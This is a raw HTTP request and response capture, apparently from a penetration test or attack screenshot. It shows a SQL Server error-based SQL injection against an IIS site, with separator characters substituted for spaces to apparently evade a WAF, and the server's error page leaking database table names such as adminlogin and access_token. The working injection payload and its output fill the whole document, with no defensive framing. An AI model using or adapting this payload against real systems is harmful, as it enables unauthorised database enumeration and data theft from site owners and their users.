 GET
and+1=(select%20name,%27||%27%20from
%1Eixinweixw..sysobjects%1Ewhere%1Extype=%27U%27%1Efor%1Exml%1Epath(
%27%27))-- HTTP/1.1
Host: m.
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_549429de47d84559c20e2f2d686198f0=1606798009;
UM_distinctid=1761cecca3e2d-0ef6e199b6983b-930346c-144000-1761cecca3f1c1;
Hm_lpvt_549429de47d84559c20e2f2d686198f0=1606804124
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 0
X-Powered-By: WAF/2.0
Date: Tue, 01 Dec 2020 07:17:26 GMT
Connection: close
Content-Length: 10525
<html>
<head>
<title>在将 nvarchar 值
'&lt;name&gt;adminlogin&lt;/name&gt;||&lt;name&gt;five_type&lt;/name&gt;
||&lt;name&gt;life_type&lt;/name&gt;||&lt;name&gt;ImgNews&lt;/name&gt;||
&lt;name&gt;life_table&lt;/name&gt;||&lt;name&gt;news_table&lt;/name&gt;|
|&lt;name&gt;life_typem&lt;/name&gt;||&lt;name&gt;friends&lt;/name&gt;||&lt
;name&gt;dzb_table&lt;/name&gt;||&lt;name&gt;cj_table&lt;/name&gt;||&lt;n
ame&gt;news_type&lt;/name&gt;||&lt;name&gt;three_type&lt;/name&gt;||&lt
;name&gt;fashion_table&lt;/name&gt;||&lt;name&gt;access_token&lt;/name
&gt;||&lt;name&gt;comment&lt;/name&gt;||&lt;name&gt;commet_zan&lt;/na
me&gt;||&lt;name&gt;news_zan&lt;/name&gt;||&lt;name&gt;
&gt;||&lt;name&gt;news_tag&lt;/name&gt;||&lt;name&gt;about&lt;/name&gt;||'
转换成数据类型 int 时失败。</title>